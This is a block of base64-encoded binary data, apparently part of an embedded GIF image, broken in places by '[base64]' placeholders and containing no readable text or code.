xckQgWhGeCS20ZvEPZMD55Uwv/1cZA+EudyXQ3YGQtU5FJKsR2ZtSlTbRpdp7b57DZ9N7kuxZi2obItmmownE7igWqR1UNsW/BDf2owP4x0IZ7ehqzJEtVyZIDiMyuPjoy5sQufRkuHRtTWs7097NhJrFKgEJ/kMbJRJ3m4/4olm2FHQEcW/48AxP9AU3ixPRZ0HcR5AhX4SgCf3HsMW5B0f8Q+AEGcAApuzogUDJLBNmyKQZslFqR4Qvpd22xS8cYoIcYAVs7lwfLDbW6TGhTrEcyEZQ2sSVMvFFMB4OXWdMkN7CGiKGjMgWV0gQIielmA/hXSZjEk1HmKfY/zBPwY09kao2xKkEqfCpJgIga1986v8ZdsM/JADqIXY45BGUgJ3qZHL28qZPbrWlS7vXNXjLV1np83P6aO4cnxCgW7yOyOygAk2CAOAX6dqZKgO+B0gEPuCYILjBGSKW0JTD6fX5iykdR/XIZ5jDICbvQDKhjd5oo5Vj5Q31YIvqlWTPTiv3U52DMSN4Z/GKbwdmZ/Qwd9j/4w4qqMjsvBOAWQxkcExHJSQGEobAO0TKGpI2pSUOdckrH6wScIMEEsSbDc8jev/IxMTCffUMpPUAI9WGxAbpJ/BvDFEzhbshWy8RnCBESHeAau1l1+UwFETwAid4bRbPQwFVnCFhwvTy/x9EHzcQ3zV9otZKm1di2sB9vOH/fdLDfRngfSDhChnALASxbkjENR1RBfNVgQXRga3nWzVHESYABFBVEHQnVC/Ub0unTdHUCwMRCAQBCVEQBmHwe+YhfwNRDbLBZZVRNJMhdQAohKnUB80naio1D2p2ddVXfXkUQdyHR+MGgUQUPtowgREoV+KXEzMlgg5xRXBXEHHzDzlAEORhgv+gB3cQNzz3Qp/Se6kUBoGwDA1BBUDwD2GABqHwUM92MxWWKkMIiNZVhB+3As8nD173Dx02ECMlVgroiC5CgdIjBRBIgRwzgTEnHOIHX+Ijc+qDNg+BE5WgfgxBC/8ABCRIHnaIhnTXLWI4ECOATA3xFJQSHnvw/4arFIP/wAIIkXBb8BCfdBYFlB/5Uib8sn+BiIw/JAGDOEQhpojVxwThtgLkhhCTKAUT4wrcVxyu4AqZxzGVyI3DEW8F8U44Blw1clM7MRP0to4F8QNkWBCnSBBqOBBqSHcEISkPoR1iMDODEzzhhB4FoQ+4wIdXBmFKhxakYgFvtCoBw38U53/JKJF+s4ypIBASMA8FiHnTiDlpRRDaIAVWeAAVmHmZ14EVeDrLQn4z9gWugCMqmWqEZFM3URCjOAGg8AuigAU5YAJdkAOqWBBOMBAOoALvpwKaQBBNAhHf4gQI8Ba3iEpC0IJsoVnPlkMFaRFT0oOYYYz5gRCR0f9VEymWy7MCVicB8vBh0/dd0Rg9Jcl9MzduUlAQ2PiRDnEjHVhCIYQTNpYA6ocT7bgTQnJMAwGUQGmKQzV3DqAHR/YPjDkkkCSQp/VJCOlJBJR/BTFd+lFaFUcmxziWn0k5qZCEidgbG6YNHBmSRASSFegKUtCaxSGXD8EshTAQtNkQ8xVfM4EcullIOFFZnDAXA/GT5EGCEvF+sxc3TlBM+UgQWLAkFkeZoDE4+tCDyMcY1IWdllZdoMmdwLKMfeAGAliAogli3Md91wiSBBGb4eOargmXtPERsnYTolgQMSCUERGL/8CcVOAA9/gPKkB7SPmKU/eGWLl7DXcRa/H/cF5JNJShf5hJGWApod1Job/[base64]/23XFiZQGqi5ihD5sAj5AAuE2ge/WhEYuZYZJxFy+aUpihA6IKZkShCUehEIgKZfYRQ1agBFQAIkgK1FYCWh2hDe6hCnKhvY4YteVaccgiWitCWBwZWXhqSy6jh7qqvzOhG9Oqj/MKiFWqgPIYAWQ5qKuKUlCqb/AKZwoANfWgjOmqL7YJsEwQUNSyxc8yKU4AxdQAKfmgM3eqM+gxA3+qkD4Qma8ChxKnmtKifQpVGz6q5N2jgF8hfZRq8xWxCN0AeNsAj/QLM3+w99oLMO4ZGrsZZaug9SQKZEa7QDAUEEoQNF+7AMW6m1+bQUsYFflAb/IBdp4JNygR6hWgRkeP+jDGGY//ADP3Cf92kWBQABkAkB+SlO+uCq6ZGu8mFKAwKRXckYrWJtKyuze9sIO9sIvLqzN3uvO/sQakasqaBHCque1UiwrlCpCUup0AqxZ8EHXYC1lfsPaZADJOCpY0gQXxsRn3qqdyCguWC2FoFYoDuRF6UlEbolnnm3TnoZQbi3MbsIfauzvZqzhXqzPTsQ/SoQQXul/Xq0ijsQZMoFDEuwDQutsnG5JGC1wmmxBAGuwUkXVvK5scicjfkPudC9kuejabIJFVYmg2Fp1HU8f+qytaurNuu+Ndu7BPFx/QpeGZon2jC0xhu1/8AFOpC8kPu//Nu8ytoZ0EuG0Nv/sf/AuRQBBPBohz/wnwShnKdrcUAQvlFifI03MED4kOvLspqZt7jKvsjouwRBs307EIvAswwhgPSAuN/ljJbnsASbvMlbm/[base64]/8vr+bu/0qgBeJEKmgsHmcxzWMw3Bww5UKBxBL/6lcwGgWcbFCfCUkIAby0m8GoB11MRdFHBeHSQU/UKMOAJwUMQom4AnIFAlFhcXh1Ln/IK5RwsXCeMkSWoz34R8czMlnjMID4b6367drPLgDQQ31m5EeJsdXChE4rMp8HLk64L8IwQpmIRfQG8j/AMwsQzv/PBGJTBBPDBFNopQFwLYIIcmqNBV1IQu7LAayAC/FlyWrMqF4a7em4q4T+s1n3Kvi/HE5+3E9S7+lXBAEyBB5/A9woMoJe8cEwWj9oAj/AAL9UBF8oAFdoAFYqwGq+8NCvMuyYAdXUThowYYVAc1LBVJ2YAB2ADRSIRtkQRBBc5mY+cFd5a4bzc3e3P/RMgu/JrzG9Ou7cDyAGUe//LvSrOzKA7G/AzHTNQ0CYDAQICAHIBAIcqABeB0IGvAPfCDI0RsRMdTPBVG9ZnHBDeEJUjwQCe0UAWZdUq1DkN3FFV00XLLNsIudLguzm9zVEhnOhUqzhEsQbHzW7Kxd+0CmQcDSBGG8JfAPvtAQNj3XBVHXchAIOI3Tw4zLojIvu2wHlsAQQw0ayikRTTIFRNUQEFA/n0nV6uqgYowZkHfZZDy7+hGWnQ2a+9qrJdy3KFzaA7ECH/eMcqyIqQ3PBTEHJTAHBKEIc6AIb4AQsk0Qdv0PckAQfk0QGoDfOe3TDJFQC2YWxcTIA/ELFzH/[base64]/8ETkdgDgdADMadEfntpsapeFgAN0DNCvQmetVV9quiO7qTGqLdknKfX/egSSc75irM3S7OFeumYjiFXUBAlwOkMAdspHurzHRvQawkTzRDkHhtUEAZmqwkDfudJGYsC5Zx93jfWEaqMnWl2IAZXsQmGMNl5Eauz+uB6q9lPztnNHojajcIqnOFbXrj/MAZjUAJjfgUUMPETD+oljuaK4AuiLuoDAQYgQBHXMBDAzRCW0AL/QPLpAZxzXhGOTMXNeVh9HmC0iFheFuwQAV1T/hiHfp0vqzSYAAaYMBBAL/QGT6HSnuX4yrMLX+0Ege0UT+YNkd6f7hAgoAhy7dZqDv8Rb07uJB8ALfBvsQEpxD0R+djM0Gwdl7BU/HjkkidtQ8PotJudDjG3Rs+dvJoPoTzaO7vwEYHt/0DxDqHeJYDihe/tZv4Pct0PWF/bgQAC+g35uY3f+mgG+Z7yoRGqQp/MQE4RsPgJQ/4PWFAAzokFSbLcvAP6VDe+R4ovH3zJri/GEW733Pm3OsurV873BFGoLoAODrHtFfHpHA8RIP8QJKABxm/8gM0Qg1zYnVG9mtDEprvIBE26DJGPJpDUDIEdMJR3Xrbjwa1V/q7ZroLVA1EzlpEHNKC3FiAEABMn7sAIbNYEbIYQ7iAMTeAOPpD/7kADAAHq30CCBQ0eNCj/L568Cggd/oP3beCMfzQAPcSY8d+KgUsu/pN06+GthhpNaryw4MI/lSoJohi40uWSJSdt3sR5Ml+fgTx3DkR3BWEJoQ9LDJxTwte/Ob7mmJSTE6EZAwYGmpGq0YEmBzb+OfGacURBE/8K/MMSySAEgmwJYskaV+5cug83+cPr792/vRb4+i241+A7wIINWhDiz5QFRMX4btixd4NAwqAe/LPwjsaOaA927PAMWG6EJhuK8fPX0F8TH+4KuovWzSA/fq19zI0H75+/gZ99/5Zn0N9F3Tu+zYBHMfk/mMptStqxYtKkGT0qSPrXgwigHv8u9PgeHg2/ug5R0AREk6ak/yMtvS/ZsaDmyoEVOJXHb7NPo3/5Fu3PxyBqXBioKHQOEuqoK4gqgYKjmBroqKZuAuGfQAgKRAM+NNTgphbsaCGA/[base64]/+W0HgArx1q8pQjllZKZkiTAtS1EZ6URehAoP4paqh/KIDWIKWu/UeRk8AAgVs5QIiqoC4QIgErgnL8B0QgeSQIxYIKuQmugbBwayAF2MU3X7ka2C2vvpg0jMgmBcsslYc2oOEdU5JBZINo/jHtrw3uHJMGghw2E0kfksTJB8gKcrPMgWioQIYKvqHBHUaSESYCfyJwLSvd3AF0OEb8gQcQgSoABJ4hIwAkaH9ACRqQB4opeiLdslV6huqqe0gSfySZgaTPriOimApEAq+7jZIpBiaCwhOVt4Y4UfWIASrYYdgjJoEPhbblS2YJ+7xboK68R92Gpkn8QaGRBfBqT/D/Ro4o1qRkeSJI14PGMOgKZwlicMGiqHWoqRIUWUpbhCr8NlyczLCEIHOxssSO/PYg5J/7BsrFAZzKGiiSAiKRV1/[base64]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[base64]/4LtG8Lt/GIAdGCesFDyCILbNMkacaCJf8AXOqQsZNK1/[base64]//wCyOLoDuBwID6CEgiCEB6XLCKXQUEXHfbuJJsyI49qLVOWLdxCMvgA4vuDHzDxVH6BIjHCH8IE4g+izmPG4eFiImKHIXSWIToKITmrNg6glh3hSWlLJgoACWGAgots06+yaUNM68IS06lyASdQmCArKgeClo2QOUsubMVAEsMoKHTqIZMnTf/BTg5BPe3JXeD2QeBWKfAJGBOmn0ApLRa0QEIA2aPuH/Yw2qbCEa3DGclFYg1AdddEXPXjLiP2HDzgIBB2IP6DLf4hQT5g3jS0ATygLkC1CUe3LdDSJJ8SIR2pHUyWezPzCMhGphzMuFTWJYz0IPCw5eCClI7WJk/9rVuNs1onoDjLwhT6ooKA1CVHLVmV9v/CIJnSdi7JziZiYO1ejTm1SRaR41wE8CBDsu1bcxYNoT6w8wRUzxjpNEMthkAhZiradtkVdCh+7CYTFiRa4QeDRHbckAD8gAGLwQYSwgQc1iNnS2E/AS44dCNoi2ZIlVZzoMpR1wnUkHoExLsHso1g9CO5KOXbpJJMriJmBh9gs1oPoDgOCGkV8GoSwyIKIv5PI2oO41oNYhcMbQFWsNakV167VEcCrNV3ZWofI13/oxSHAynglCMkpVHl6CBbcz0WtC8rDiYwKt3SpRh5RUIKIgQho0KxQ3H/4g8VlXLxQEgz9qONih5j/bbyBwAQwYKh/WN/0dV+CYN9ZdQjM1ZcgPbk/G9JQmosK4ZZ/cDyDAIOlcAE3gD+klYr/PQlqK1jYU8odkdtjlNcSJAiyRaJi49eBUEaD+MobK49uM1DTUp0cAbd8IQACiIE7uN6JdYgUAd8Xnr3GzVDNlJ7gklyE8ChV3aPLNFV2tEyckNW5aE2FmCWICA6dPTlifRTl4K+iSyBIc5QnRVoxJbWs0MS5mFqUyGLdyRvDGYjfxYg+BeMKHkZjTF6utJZ8/cqj2GAPJgiCbcGc0La42ARDSDJDGBG5fBeTyAWvCFwHJQgXhuFzNFl1BLjieVwevh7KNa6HsMwg9kLL/yUISdYI0b1IIh5WJIaH8MMJ032/[base64]/+KplR2xX52iVdmLJnQF3XVpoJmiTE2CEAd3nd9gYK4p1wutjldW4zAljYOKBCg6IueC+lNLSurBoTYRor1aGm20MBgZEae3Muc4Rk21XWs345x2RmmWfwAv/3FCN0Y5R5YjuJ8mnnOj/46WlFD5bGBZ5sAaFFF6oe4ZYQGVOEtiKcW3nolPH0tCrUNKKWIY4FyNoD1nAc+iW17iGi0CmbOl9ImCFn4h80zCCswiBUeiB8oa3OUXsD8lNvG7dzW7d3m7d727d8G7uAW7uEm7uI27uPebSLwB+UWEuV2buZubryAQNwmAuhebiHhgWTQbuG27uzmAX/IbvDmbQgkgmRDgG7rPpRkyO5i8W7zvm7p/u7w7m30Ru76Jm765m771u/9NhT85u//BvAAF/ABJ/ACN/D99u8Df28FZ/AGd/AHP/CAAAAh+QQFMgD/ACwAAAAAgALIAAAI/wA7CBxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjw47l/NdTVz2typ82bOdTZ72gR6cydQnEGJ/gO6dJxSp0OX8jQqVOnOqVGJHpW67ijUrWCXeuUatqtYs12Pqk2rlizbtGLZpZWrlu7bs3Df2p3Lli7es3QD62VHuLBhw+/YJX73j13jf/8YW/g3mTLkyZgtaN6smTJmy+4suPPhrnRp0qZTq1Yd71+8ef/[base64]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[base64]/qy1+IHg/IDz88A+i8AMN9rO0EL9Ga20mYLSiXARGm6mdOp5D1srXhsAbUrW1LMuyLKwwGQYwGQeqag2iwNQTbMsxGQWhByDCYMGrhbb0I5TIZIji2aB4O3wfuYh4O81SKddfyZXR+pXQSrglYq2Mq4kwIs7g5EA9zE2e8KGe4AATIKMr2orvnKLnKqOMTZexKM/zjJeuGAofcAdbNgV/IHJ6MMVTTH8IXdqmnV2nPXRVCnWN46SQMzlj1HWYA3bIa2pj90Z3HEdlWqbEAiZFRQn/sAFH1Sxl8JvRIgU4WAHEoQN64A/FUL4+GA3OEQM24A87IDxMuAOYRAU/EIXS/wAEDObd1qaF9/vK4k2GH7mRH7nURPYhGhLLs/wDtXxt3G0NVc3JqarVMbnMtXzLThAH/63Ve2AjC4IjwtAEsroj+KGGV8uU7T3XHzl8RgYBE963x/[base64]/9cbaka6D9Q1YEuCpzc6Lec32Gt37eMwNbwD5yw6ZxwhvyCMGUbq2iw5/9wZCbMt1RZ4RKuiH/bcMUXw0VmAse31x/+ZCYzQJ+gw9hkiqLoQC3yWS3jAAnQ4kv8xC5uBSm6ou7qxMw+z5RdBXrwBw6UDlNA7Z5N2kOe7QN90NqONZ32gIvSaZJxaRTL5Om1vMurvOtYK2J6OnqMOpDRBMPyx/5ACa+TvcXwD9UgO8Ug03+0D9FwAnrQHH33d87Rd3HwBnG+09uACWFACD7LeNUW8ZNnbTtd8UDA8NUm39fW8da2DOAptgOMwCR/wJzMyZCuqk+dno0+4JR+y1pt6TH/yQlxUPMx+d9neIacLggHTMKlPqCREMDIuupwDeELuqyU2LcAZIkTKk0j8gmekOsvUnEOJM4nPgImPs6ebQN/0D1GzLl6mcSbC/b1vOw3cNk2/sQTwNl/MALpYGUEgQ+r2+1035h1j1CEZnWP49oqVNGogZrmdVPpiEap5rGuZqbwng/wmEf3HuayA0hQVS3WogPlmy2IlL5wLjyYEAWY4NObHL8TD97jHcse/8pUnehVK6zCWvoInJ4kL+mqerUkTwX2PekwvweU/t9mWPNO4AQwD/O9zwkq0NMj/Kl4y7fH/9bE1+oGmoivLsPO2vQdc6EXujKcxa0nIk7jPM5q/2ADTuABRazE9ZzErQjj60z2Zi/PlY2X7poAXP8Ho6BAU4Dtd1//9o/FSu6wvxtcFwgQ/wQO/OfOAkF3AxPKc9fQHcOG8uJJhAdPHjx3FTNW5AiPnkd6IfOFlJAvn5s+KfusWKltxUspK6TMdKFjn80gXHKm4MKFZwo/KQhgIlo0CiYqSZUqBZIFCBUgUYGYkPojqiipQH6IooJVFNevP8SODfsVrNcfUdJSsXY1ylu4ceDukRuH7lsncp04cuKEU1+/fTl948QJK5B/RUwUYRxJFWPIkRoXkQyhCJbLlDVjiZQjEhYTkUyALkDaRIECp1GjnmLidGtPnzzNpj3F9v8oT1Nye8LNW7cNBwQqWalC3Mpx5MmtIFiOwDmCKs6P35h+w/p1DDcwZN9ufXv261Ym/LF9e0oH9B1qEWTf3v17+PHlz6df3/59/PjZ5eff3/[base64]/rTzdZsNthEd1U8MBFT6oorjilNNUuuc6VY46K7y7TjvtuBN1VOsI+MOGUbixLb0O/JN1VlprtZXWAW/[base64]/y5UrK1w4I8/eEsHVnzWAXCdewRaR6Cy4T